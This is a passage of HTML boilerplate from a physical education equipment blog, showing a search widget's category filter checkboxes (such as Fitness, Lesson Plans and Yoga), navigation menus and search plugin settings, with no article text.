						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
